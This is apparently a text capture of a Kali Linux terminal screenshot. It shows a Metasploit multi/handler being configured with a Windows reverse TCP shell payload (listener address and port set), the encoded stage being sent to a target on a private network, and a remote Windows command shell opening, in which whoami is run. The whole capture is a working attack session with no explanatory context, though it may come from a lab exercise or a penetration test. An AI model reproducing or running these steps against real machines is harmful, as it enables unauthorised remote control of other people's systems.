 Applications Places Terminal Fri 10:04
root@kali: ~
File Edit View Search Terminal Help
Payload options (windows/shell/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf exploit(multi/handler) > set LHOST 192.168.9.191
LHOST => 192.168.9.191
msf exploit(multi/handler) > set LPORT 31337
LPORT => 31337
msf exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.9.191:31337
[*] Encoded stage with x86/shikata_ga_nai
[*] Sending encoded stage (267 bytes) to 192.168.9.109
[*] Command shell session 1 opened (192.168.9.191:31337 -> 192.168.9.109:52407) at 2019-03-15 09:31:44 +0000
Microsoft Windows [Version 10.0.17763.379]
(c) 2018 Microsoft Corporation. All rights reserved.
E:\>whoami
whoami
mupet\cs1
E:\>whoami
whoami